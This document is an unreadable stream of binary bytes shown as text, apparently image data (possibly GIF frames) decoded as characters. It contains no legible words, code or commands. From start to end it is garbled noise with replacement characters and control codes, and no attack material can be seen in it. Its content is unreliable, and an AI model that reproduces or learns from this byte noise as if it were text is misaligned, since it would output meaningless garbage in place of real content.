�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
�q[�����W~��IFb{�n.���bӆܝx���9ZOĄ*�I���/��o�������">�lZ{����*�̦{܋ߏ ��I���k������f>Uooᎍ��~�
�0�{1_�s�:H
��{6̿5n�Ɵ��/��� 3,��������x���p �Z��,��\��m�5n����.�i�1돥]��ܘ���h�K�������{ ��
�4Р@s�S$�ZÁrZ�����&i�8)cE�'� �{�
q`���H��ZΤY�&�B2$&�؅�9�%Z��J��کt'1�F2c��_���k:��ҥ�z�#&&3V��gv�ׁ.�
��t' bK��w�+YbĢ��6��Ã�v�(L�^d�mPC���Q�G��<v�����N�[���Pc�5h�6�Q�9�qU�{+d��aF���09�T�v$���/���m�˙��y]k4@�d�Wl�{Xf��At�vÍ���< ���=�ʱp�b&EB;���.�hA�0�(��Hj���J
@�K�����-C�K,�ꬔ|�B@����Z�j7��S)E���&*��;�<b�#�0�*,�h,Ҹ����7��L������&��&Yh/Ҩ3�ֱ�"�P;A5��!�,��q������������p f�
N�@�����	��XĮ<���ϳ�{��"/ '�8�&,�R�1�"�jՠA�5#1K[S��N ޔ�n$�C/���jӥ�����vZj��ZLyc���%5Ϸ�Q8�,.-bJt���۴Ҳ��F��O�j��h�9&*ap�-L,32�����\��:�n�x(��
N��ծ��
1���[�^�X��ܔ/`��Q��g:�Z�-y!���Q�2/Ȝ���� ���H?�64%3(`�0���Ո�qh$�ܨ���|�4vXk�zÉZ��İ���
gE�7��$O�;��}��i��+���'y$o-�ٸw�-������6�E�� ����̜I$R���_=��V�A4�\m ]A��d�u8f��n)p��--��!{�)�p4��z{�[�>�z�FY
�����4�?P���VF6�Z�G�M�6hU������ց��4Q��j���E�x�!^�,�@0H�Z��~h%%.�л�B�#��8�K�s`��Ʌ�CwaN�Fb������^X�2���diii�|�u��0#+ہ�8FRAH-@q]p���I49�?Db����M���.���<	7)����v���x� o��'���!,T�z����[�Qx�S���zA��S^$»��0��N�j����T #����*����G�(E�\�K0��t�1��^��d�2����s�� �aK[޲Cpb������00w�Wu֘��Kr�$%�"��%0�	��������Wd1�A�#GB�\+�"?��O@��L����`d4�X ����nWZ+NxZ)�Bh?��S��xt�@�? p�ݰ�N�)!�ͦ`j+M���u�kZ�%a�S�1�<sy���ݶ��B0�|6R�p�A�t���G�I~
�k� 9����	w�p�}�F(ZK���C~XD/��,]�C��І�����Od���R[>i���ؠ:�2���=��L ���T������)?f�B��M382E�r��n�$	�Ә��Et5��ZC���ɋ_��R�'W�0:�p$�1d�|�[�3��d�8=�%���cwi��3�H=�Ņ6��ֲ��KX��˧|v�p�b�0'�H�đ�nNa����+f�M��P��O�Y�g���?�
H����*�#�B�o�2�
H塳��1[X�6�\k�-��d�
G�W���)m��<�H� ��p@�O��N4�gͶς�r|+�1�z�<���:Fhb��p�Q{���>��!E:���TO9A
�J�;�`,��|�e(��D��XF�֤�֍�J���Քtc�#1ը60Wa$DXb�yA8@��:A96Ɣ�Dыf4aL��0���@��hb��J�kjA��d6H�$��	��כ#y���1�� (x��_����U�Yt��i`�gZ)^�5�v˜��ZR�r�d2���S�dꌙ h;�e��@�Ц�t�[݈YwW���Q�y�)�o��,��:����`��N,ߚX��@Rpb�%/��L��1<��O;�q�����4!x�5K�9�PuF�ύ	Ǝj�d��
l ���6�������q��pk7`��"r�]-��pHP�Lk"ْ��7<B�� ��W��N����20��U�.�h?�����]-Ę�{�ա;B�H l�� $Z� ~ T*�mܠ����I�T���?�\��H�� H���8u���W�W
:q�����k��h>�J8&�S��#�������шr@�`�߁8�����H����/^�LD���E��׊��9���n�'�9o�h1���[�O�0����}'Z�dQ����QȀ��2��h0��B��" �9���M�B������	Aљ>
�w�mx�����f�l�3[��ˬ�%��bvH��I#�ب� ���ox�G`'@Ӄ�;B�c+܂������^��U0 K�MXH2ƈ�fp�,S�� ��∆���I�����-��y�C�n��P��
�&��`H��>C0���$zsh��*Z1�z��3��9k0�t(��0ESL�STEVlE8 �#XEX$y�M�m��	�E\h�e`v�?K�����`�G�� \P�PK�0�!�K ���C0�PQs@�P�)ɐ$ǽ{G��5Dǀ��w䃽�}T~�;|T}L�t � ���M mH�(XE��n��n�H@l(�T@?�C� SLk�m�n�0��h��Q���"z��G���HAĉ�I�\�a�Ê�p��D膅ܕLەI �1h-BFӛ?�Ȣ�Fa ��[HH��>���n�9C0�V0Ax�$ڄ��������ᩩyK��2,�t�L�$�fXF���}P��ԢLӁ�솜�1�j(��z-�d���Z�(In؆S�e0;A�8L?ȠA�Xo[�
4Ȭɑ!�Ɍ����גH��2�2��"^i�d�0Ɓ���c���v@h���̷��*�H��>���:Cp�F��k���������Ϙ#�V�3�4'�������l�G�M!�̰�L�(J�į�̯������m0�lD�����qM ��q �H��{(�I�D�j��ʤLT �$�G8�GP�M��o����,�����u`h0Rhp��4��,��	�4��C�0�Ch�C���+��	��.�T�:+˿$���y��9,�x0	E�E��$N�L��L!�E��N�I�Mn���S1�P��f�P'��P"���,+�%n���ɑ���ԯG�G���|:���?�5�1 �(��I���#�'H�uȁ�N|�:��Q˯#O*E�-��e�6�`V,eA�d�FS��	��:k؆��	�>yX�(XmP�\2M�tUL�4�m@���P���^���\TH���D��'�e�W��ɇ��P�J��4���������mW���� o��d@��d�Y��u�UzB��l�XmR��RȀ��DV+�f��f�R�hֵ�;��D�(�����]��)�+��r��M��pWw��y���P�|��C��Eų��~u���U�����[r���WM�VU؇5�e��X���(��H�eU\PV5�zz�����ƅj8Yȅ��tك(�F0����cMC�Y�P�+�R=A �h+��]˛�R��V������K�����*;�����~��t�[�*�t��zMZ���c^n�����_��_�����mͲ=�������^x[B��mMk��m�VN��]k^ߍ�8V�Q\��1� ��]ŅU[��Mb�-����UX��HȄ�X��-8	N���\�E݁PV�;���>�5ZCKD�\Ͻ>�Y�,��3�L��� ��XX�W�����_���Xx(��ڻ}^	}^#6��\��}��G�����Ԭ�m����r�Ѽ׃]ظ���eH.������P����b�[�����x�`��c[x�쬧��K(�����H�a+md��RH>D�D6V���-�`�|O��d_���==���C�>��Z�^-�ͅ��P���W�z�(3yV������ޅ��u(�}a�����d��J�S���؁�1Q�0:>�W��W(s�$h�e  :�A�Jh�Ep��
F]E��@�F���dn,��dKvV��4P8h��e3��#����e����h�~����=�������
8h~��9	�z��3��]Zv(-�e/v(:feC3�68�� 5���������p�i��[ gr��>�c�`��Kx�R��x�����(5Z}�\��d�.k���{�������l�X�����	�ƀ!�QI*��C�1^�X�t�b���|=��ml���kUi�Y�o���b�i���}���b�(Y8�04�>�0�h��	�f��m��������cjxj���c��c[�UX�U�:���jJ��L�����E��D��zFݜ�Y������(�,������88�>mI������Z��8f�_��-X`b�{T��l=�D�����H��,iP_�RE�88�&ŉ6�^�n6j���h��Wp߅dxj;n��-�j�0��\�9�&d��j��F�` ��D��F�ف�����-ݰ�� �$o���ЂT���Svo�^ ^p����/�������U���赵�������l���W� Y�$�&2+j��s��2�c<�m��c�ft��S  S��nO�ͽ���nL����E��u� dJ@��MaF(�- �  ��	�o�pI������B���vp�΀�,�X 6Gs4O�d�o7w(Z��؂��2�X������p���7�\�]�Y��w�W0���I����Z� un���<�o�qhn�OHPu�6u������HX0 ��x���[/o������k@���խH�/׭:Wvʮ�f�i�������*�v��C�a"�����W�Wx�rO��H�u��U��I��x�P�t��L�WO�F8�~uP�n�O�w_�J�y���-��� ���vr��%��ؚ@�_E�pb6�鏿{� !� � ,  � ,T  � �	H����*\Ȱ�Ç])ܕl�-�����o��D�6j�8P$ē(S�\ɲ�˗(%t��`�������+�����/�����;ő`+��2���^����EH��ׯ`�6$�Y�$��Z'���KW}��;���@���Ya���D��
i���A�<��rR���J��7��C�������D��fܸ$V8�-P�@Q7'�����Ln��*-Z�GA����?�]n�|��r\�F(kAw�H���E��)�r����=���F˟��?�EZ��G��@oH�lN�T���D���`B�FPp���Qq#ULc$WA&eωdbImG	�4�7����-ؒ�y���z��� ���c/�'�?��$}L���$�<Y�uvPV&�.���I�� ����� ���m1�F}�U���`!���ϜGY�5�$�0�Q��"J�0"Bf�5�ȳ�@s��@$��x�v�?��j,�	Dꏤ�:�a��gA|K.����4	� ���L�	����Q��
��°�E�?�x	m;AKН�Q���T�4d�уnj����Ea9v
�Y-����ȣ�a�l�$����0��\G�&2�����'AD���	��*���:��<�8P/Y���Rk�b�I��$�� S;Ьu��/�b��}����eƬp��I�:a�4�ܞKPNc�g=$S�D���$���p�.��?�D�r�nH0���-���[�Y��xKH5>��*1{�O
(�
Ij��!)d�պ�?�4s�CO�����
�+'N�-���t�qqAp�@�"�	��Z$x�n���Em�uzC�J������V�Ÿ��w����D:�"�Xc�6�h2��B2
�ا�U��#�$�d�|�6�JÙ9��+������:8��t/��:�ΰ��ȐD��A�e)�\�r�2\q.t�0�f��^�,�X��:4�l'3k��
�
�N[(����d.���і@"4)�-�cc����i[���6�G,C �_�(E�H(닅L�1�X�V��?.��-��������T�k�<���
؋p!
�\������o]�*�$@�)� ���|i8����f���w�R!��A�d�	�1� 8<�Sp���)�Д	�# �	l AD�<��"p��rE:��[l'��r���#v�\��-�R�T�p�@@�0��׀@�r�]Cq������E�W�������t�x�@����<�� #�����c➎6DO�Y�?� &5�@Ln�
5��IQ�� Ɉ�?ހÁ�!1��?N�M�Tm��?�>Ep�sI�$��I�Θ� UQx	I��O�pf),!�5�F�&R���kh���,�Y�k�㍜K��R�@�s���X�Q��A�������x��t��@øs@��Zy�����E.48b����P�-����+�qb
��\�\�U>B��;2ˎG8�r��c�'�I�P��8L,vyGiR� �%�q�H�89km*7�'�_8��ݔ*UK6N������jr_���:������T�|�t8 ��v	��QWn�D�Lb8�bY2Z���`�5A��Am�ּ��4�9&�S�į��$\}�p�#,��VV����F�RJU,�?��0�(��5 q�	����G$hQ��b��E0��ց|ӷ��?0q����k	�8 Jk��+)�H
\�{rW��`��dAE�w����L�����o N��!��r�G��$��mPôS�5�d0|����s�������	F�:9�YF3z.�t���i�l�X�% �2F@>e�?�b�
$ŨN�AL�j�$%Ԭ�7��jnP!&#�ES��6��NZ����΃p#�Ⱦ� ōe�� ױ�v���M"f��hA.Z�/�l`Y1�@��A�x\��5����f0��|�?3Z������w�W�4����)��X;D�ba0��%.�?!�E���G��!�?f�ө�A�����}�V;�+Ю�r
+C�F�3ʮ�8U�
f[֘�5 �d����[�+�>��7�@���a�1� �{d�/���; SxY��C�t '0;��>R?���>����@+�� ��`�W���O��O� �`��	���b���@ E�����x�7}�k��$�=�U:c����#�	�.-��~m(�����5��/c���`�R/:�h��'0n�L! )�s����� ���Gr���8��>R����i�~���m�=��c��١�V^ �GH��/��r �Ԇ^	\+〕�r�S^��9P"V�o��v��l��=�2�/�P=@d��'+%�`L�u!�E)��|v`w|au��u�G[�}^w�3(g���׃:h�w��	�`��x��|�W�G��N�/��/�Rc��=0!w�k(�NqNY���urGC�/��6[H(X���cR*5�`��d^3�{�b>a�� � h�|Y�b�	}��'���|�W~9X��}ݷ@ৃ9o����	&jG[����R�����T�/������c���#R*QN��r����r�6(�	�/i���`�v��#%x ``��od�����x��@
  �p �@?(]���Y�E��2�p ���29x;�v�	��v�)�b���6U�6�Tأ�)8(�T/�C�cZR�X�r��DAT;0������.i:0�&�#`Q"���gVh�"�7�������踔JٔMɔK��P�J������<N�*ԕ05�}#�YJ�$�h�"���i(X�"a09NZ�@��$qT`b%V����gW{�8; �����: 7�㒨�,I��	�� .�h�V oQ UY�K	�y�Vy�W)��蚰I� ��	������	��A� ŉ�O	6�!Y��R�1����)�����)ð=��	��:���G,q���+	d��d&������������,	�`�f�R��Y���
���V��	�U�� ������z�����I�i�Y�I;�(�Ji���	�Ȣ"����
���=q�3�?�:;�����)� ��;�,#R��z)c̵�k�֐f� ݵ]��@�b�ܕ��eUI��Jy ���)����!Gi�I��}
Vb0� H������� z����J��ɡvʨ*$J��٢�J��
��*��x T2�`�)��p��`+
��5`6 `]h�'����ɞ��@�>�9~	5`�nꦴ���
��������
I9�z��@ ���i�-J� ��!��i��)�(
��Z��雑ڢ$z�j��x��	�����گ�������j�6Ky��
��� ٠��٧:���م1�>udtё�a�eZb�9�u\�G�F����y�RY���j����y����܊����)���͡�?{��@��ꭵ٢�*�4���@�6���	��*��е�)�{�2k��ꦣ:İ�J�=��y�abXgg�$;6�ZKȥ)}Iv��4�j�%���	�p��D�R{�p
�2��� �����nj:���E+��P�0��{��������[��@����;�M۸'����Z�e{�ƹ�3k����(� à/���9���b9[�C�IG+cz�T�')3;�����J�^[��ʸ�ʸ�ڽ�����0���ʶ���A����ʧ#���"Z��y����+��[��j�!:��z�1I!"a�"R"��V�RKC�Ǖh�	~�q��k�뺸䛨Sk�ᐻP�V�4\��p�,�P�p��5:�`+`��� 1|���c뵶y�; �н����;�	q����M;�Jɳ>R���,���+L��Ɨ�@V}Ah���*�H|z��|��~��W��CL�İ����*����<,���`+���࿅������ɘ��Ɂ\���� ����a�ʦ��4�ǜ���d\�N��\,W^	pK%6���v'P�y�̺̜�1�*���ȇ���ۻ�ú)�;۰��ŞL�!ʞ\������{��̨�í� �������l�ʖ
K�Ό�p�q�C���,�r�o[�2��@��$�*��Q��.z��<2�ZL;<�
L�nİ�*�ь�����1�2�]�4����ɚ@��������,�P\�L�G�+��D^���g�8���\"�K�Xۮ����0��l�e�H]�'*��{��y��*0���O��q��1Ų���|}7���h-�p*��@���	
Qg��A��U|�y�$o�Z� j�����挹���|� �7;��}�y�ǭ]������]��|�I���|��M�ӳ+�x<ڕl���o
�;}�̅�ɨ<�{�ɝ�дm���2�cG`�@'+%�Ď	��}���$�J�ό�zL�@߭������Ǯ���ر����̥;��Z��
��צ��3��S��Ѱ�o:�,�c����,͔zMҝ,��Ӫ+�K��� �!P�vT�l�2-�N��N;َ�8F��;L��έk��*��`Ƞ��<��aK����
0;���1�o;�ټ����}�`N�c��5-�������01
�V��2�2׻��26�X��T;�k�̀�:���M�ր��)�[��j���	Ԉ����;]��j�����X�LY�'q����}���-�Р'%BFa��s����\�����`q����kX[��~�Ȟ�6���`��
�~L���%
ጪ��	�5*��zӓṉڕ|�HyLƹ+Φmέ	���iv��]�s�ė:���}����絛�<�ڍ��͋*���>�6����:l�\�j�O馻m�7|��|����ǉ-�~]�5l�h}�,�����^�S����#���R� ��9�ŷv��/�y��]�/<��-���1�=���:�l�^?�(?�<��ļ����ũ�����ܡ(Z��n�o��p��,ϪL��H�*�����{� �	��+�.�G ���*S���q܃�K�f3�Gͺn�G~�f��U�۸�/�������_ݛ�z�];�^�
��~J�|��4خ�������/�`r��G���Cy�|���7x<�>��<�;��B��+�����a�������y��_k���ɖ��MKeO�A\�Q��� ��Ƭ�?�	��`p�C�	/�#�¦��)�6!5N=B4��ȅ�LN�4�eK��$<�]��H $&��F�A��_��2D��R�G�N)ρI�2<��CO�K�TX(ŅM9b�U�ק=/�K��"d �/Z@шqx�1b �
��/B@�0.�$HcHE3g^h2�ɒ�U������f*�	�FҦ�.0�p��f9���۷��|8��B��{	'���@���}N�!��)>z/���F���]a�{n�^}��z����U�4*���R�����b@9���Q&S���줅��($T)4�\Z�
W�'��g�b��"*E[t�Efb ���`��r�qGb������q����K�������1�)�T���ih1����1����h�+�È9����{���A�$�&	&����l"�Cp��L �r̨GH[-�ܳ�R��"b.�m-�
1-L�)��� I�"K#�'�M�)�F@<mk,0I�o�1��)��{�p ����"3M=7�4��4i�>E
I��>D�5y�B��R1�jQȬ,(f�z�V��̊T��7T��./��bHS��ބ���p��G�����q�������a�QP!��$(j�t!�T��>/��4�H�o-���[7�rn֛#R�=(qUJ���<L���y���Q8F(	N�� �;�Ԁ3��8�d3��c��aF�H�@&3g��ጳB~��lK��Z�6���j�)'o6H�����p��jF�{Ҫ`4�t�����$�H]�r�)����bL��M�r<���*u��-����`�l�f�6FH�����<�NHn�F*�$�F��OA;T��qq�j�ԍt{��^�9ŧF�/��%��V
��ܚ ��.�~�B�sfnT��{��,� H9���2��ݮjRIG7�a���N!#���.�?��O�zɞ<������:��������,�
 ⷢ�o|�V�8W,M�gC����g�Z~(�K��u=�T������9p*րX����0!�XҊ��!���6ঐ���B"cރĲ�x�#G�r ̥0"LQȐ惣�$�9�+���"�c���ǪxI6|X�? ����)c���n�)j*�q�#�PͅZi���(H�H�i<bF� /"ˣ�0�ud�0��	�sȬ��^�af3{��g�F{_�
nP�E�Q�����wG��l7(�"Dr��4$I��W�!,�� ����w��G@x���bwJ��� �"BFie%#�H�2��Q�:1k2�y��_w��"�#���-�$L!7
D�<��������O� �_�8w#�4M���h��ɰi���& b��v����k�M���G�0� �u�x�Qٵ�&��<�0/*"y�H��ӣ�T�G|9))F]���u#3��%���̈�Z�K�bxG�ӧXa�
0�i��Ss�$�v�T��XJ�&[*�!��^��,�X<�:�d-a�gب�műP1�#8Vx�J��a��k��#��@$P1�.}!U`�X��'(_R�s����MD���~5��#��C���$����g����%-,����O�yPHty�j�4�I�j���)*��ʞ�w���0K�`+_��*H����@��Q���!E�J��ŀE�!�T�!�?TP� ��T�"Vf�]#��E�Q��*��6�Au���� �|� ����%p;#P����&�'kY��5By�30��(��"YA$7`:��p���I���|c�D��apF��>��qр�٤�q�T��mD�#�3��b�|�@RP��V(�=I����^��%n�c�/�p̬F�����M���/(nB�K��P̞�е��,@�`!���r�s!-�ηhs(��uw4��|��Ҁ��t�:#a�B�Z!�.�Z&��LF� v��&�lޙ۞��:^a �7!�`��&
���,2s��i`B��m{V1D�FH�"~��x�é�8-b�¸��5 �IҦ7��}|�O�*ձF�3��&DAfs[�$������[�eV5w̉�f3�����I���m���� ��B.�"2�E KH����b�Є�-�.OHI��}5�ء�Pŋ�2��>N���" ֑�����p�`2S��l���z1D/�i�<t4'��F�m(o��m
�֦7	Yh�b��g��B�ı��o�-M�°F�%Wd�t��@̄q�D��*��	[�<���/!�_n�>��}��o��θ���+K�3��ۨu1b��#�x�X��{�z� 5�X���D1	;۶�z@�"/4��_�	�T��:���3��@pj
f�F`ỵ������4�؀����(A���ښ�9l��9�_��B�� }�h�_c�� T��SZ��fx�I =;i���-��p��yB��r�$!,ˊ
5��a����� Z��>:�CaP�>s��ȀdS�C�+��
�B�ȀI�<��3��<�rApZ�H��ъl�N����� ���� k�Tl�P����S���B�h�j������/C�b�K���<H����7R����+RHH���>�v@Aa 9�l$@D���[�H�DCP~�.͊�*�@��Il8�S�f������ċ���t����p��X��H�J���k8EZ���VP���ul+��A���u	��8���H@�����c�,��r 1�� �Wx�KDa ��D�dH1w�U� 	�� �p| CP�)/ذ�f�F�؄M� s�43��;;�#4d�It��H� �p�0��8I���؝ ȸ��0H�Ջ)� Z�P�Bn�C���A� �
j+�1���H.3@���S�0��t��˄�t�L�L���(�m��(���M���oh�d�FjD�fLi�F���Fv�����^00ل�[p̰�$Ge��;�T����8�؄���f��N�����иf0�LO�\O�C(89�2h;M�OTЁ�e��O�а�H�4�m���n���T%�� ��\<Ex7�:Z�����ن�:������nPQ�kЄnЁm���[Mh�#h���M[[�� ��X�ia�FPNqLCx�ߙ�YH@ʤ�VxR��N��ʠ�X�������R�4N�$O�)Ą�{S8ݾMaP03���0��{3�P�x33.�"( 6P�s0��Ȅ��ӪP
��Nc�n�ܜ	؆�LP@�0�˺�KR����QP�C�G`�?�����R�   �p�`� % �SңL�������l�G/BVG�*����A�������VM�'3(I�#ф ���e �Gx�yXW<%�PE��캶�S��(�L���_L�07�hϣT�`�/����ЙX�^�n��S\�����>Uׄ�OBY�GPWy�U�o��b��UF�`�hhYv���vX�%&���5�C�V�TDG�p�V8�V�V���-�"��h͹0�r1S!��8�0�(��yh��SAU� Մ���A}3H@�m�W����WL6e ���֋$X+l�h�ȱ�����i[�O-�A�XB��u��<ˬE�y��p�Po��uxY��� �Y��\��Y��:�ՊM��e-V��RG=� �� Z�Z���Y2N�¯�������,�#� �T�e@ܱ%��@�҄%[�E[�e�MT�?� *�4�}��6���nQ��(n�WZH���0�78ӄyȌ�}���e�єՄP����a]��@�u@���ͅ�ս�Ӆ�FX�D@�Q@��pT��Cp]F���&ZA�`�@V1:���޽]AR���� ��dM	I�*�jH����%��E[|ePZL����D�^�07Mغ��	�hѓ���P�հ�\�LP@Tn��2F���X�� �e�E�vE	�cmYo����)W��(hP���s�Y]?F�
~�E��p������k]A(�C`ZAa��`~R~T׍V���2�֫*̜�F��r�,�D��h���y�=D�[�̶Eb����&~�\��
�[��HAX���5	&���mA��^3��$�f(d�S��tX���Z�e��c5�A�H��-����dj�琡Y�����-�
��Eh����Fh��sRDx��Y��������dC���`��G�^m�V��V��k� ,��e��(�Ⱦd� ���t����μ� \��$6l��^L�B��bh��Ō��\^� f�h��t؁BE�U�&\gm��2��r����x�"�A�K��X�WP|�|�[&��\K���FF+Uh��N�`��hH���Ȇ6H�Yԝd�ea(�kk���f���P�������[��_h���b��_��� �� X�>��^�E�Nj�-����@A����{;&FmFTHb%��X��dh��xI<�c�lQ� �΍����bx�[x���W����g[h�����c����vd�nd�����dG�N���������d���H�݈�Ä��X�JD���ήe���n�%(�>mmNm�e�l��^8_sؘ(�f�m;��Q�b�8��.n^FwX}E���U�p��DK�<��	�l������gWxk�xk)���|^��?.{�����>�DX��Y3�o���o�vl�xP�nsH&s���d�H��!��r�K����E��C�Z~;m&q����f&� b��x�UT��fqƈ��X ��f�n0>_׆mG�e��(��kBPw�A'X#$G���k��>�u`'o(�k���U�r�V.�rO�rOP�7�`4� _��fh�F���K&ao�?�  ���ki���si�.tnwPow�~���f�����E?�C�6����q0 N��bP��w�\� |�b���t �_��Z�D�D�V�h��� ���{� �p�N�'W��Vy�A�eX�X�r� ��./��f��E���ns�x�ӽR�>hpldmW�G�d;J (����,(��%@���x�`w ow�/�Q�8_Pg�|��g�uaj���yq�j�����ߴZY�E�W#GQ���f�$@ \WP�[@�(v��[མg��y���x���O�5s����Uh���g���F��O����͈"���E���H�A�ļO��X ���'q�t��jG�WW����@x�'��O��W u��#���K8U� �|�b
���؉pYx�]���7�H��Ǉy� �P��Q���ӿFO5b�0��D�$B����R)�5"�g������� �XD�M�7m��a��fh�_����ҁ�6�j�*֬Z�~X�ςׁa��e��G�����?C����FQ!��	�P]�r�j�?Y����z���cȯ��Z�T���J	�!h��x��w���D;R�Hp�%P�6�����0ej|��fN3��h)��'PB�V=��_ׯd�R�n�zծh�zMʜ�60��9P<.��[�/ݪ��%�1~��Cj��?�h[-��[Q�0��)
Zu��]RG�i�[I����\�@C!bM��C6���ZE`�r�5TSai4]S��XT@ !� � , � +U  � �	H����*\Ȱ�Ç��zu��.���R8�\"s���#ē(S�\ɲ�˗0	���d�@Ӓ �HТ���i8�`��A�
)�cGCC�#/Q̫X�j�z5Ěӈ:`��@Y�n	tT`�W����R�L�y8��G�MA��)7�$T�ŵ���*�	$Q��J$f�9�UM'+����́��N�'�ߘ�����`��с!;5��D��1͍0�۠�1,h�p�@[��k�@�������_�X����\ sL堛�?�����������iD;��/#�r-��?-%�?���6�@b�ALY%�@S�A�)�@
��Atׁ'w�ԋu�aG,X ދB'-`�@.:��b٠�@��Pi3i�Mz=�F|+dF�+�VPj$dS[� ��Ѳ�@���(NX��� $�&�Wp��sk��	h��)Չ8��#v'�v�咁@�xgA����(,&$
cV�L"�A,jС�ڢ@|�χ)��A����LX�G�?=�I�I�S�g��F�A�$IB1�֪�pZ��)��I�I�W^�5�6��U�ri�A:�K.�Z���	4@/���������@�>��8�:d�$4�3�@��oA���O�7
���9�@��(��\r��A��O��P�7�	�F���@c���k\&3�\�"h�#_4���X�(d�V[\�SN��-P�||�u�06 (�P��u��޻�d���v-�?�� ���ϥi�-�@9d�/@�ar�B�5�H�o��@	�%�$���� �@��di� ��̮�o2-L�<�&�#�
$���t���0(��xt�?�WZK���>]�UgJ���
���/�\3Pq���@��ݐ�i���k#=���xg��+�,[ �$��>PRnIP��4A�r6�%K�Z��W�l��Ŀ䡈�<Q�$P��	����@<G���v��*BH5�]B ����N����y��E���(AY"������T*`a����3�DY ���@%��,6�+�$ ��b��A�H9�����S�붔��!p
�j��j��G�P��&dT,Cڨ��&�F�,I�,��@Ct��D,Rh	�� �% I�F$k�˅z��D�����B��P`)J�V�D	�Q�D"����#4�r��K9����PcR*�?& �7��syC�R�1�����)��n�;08
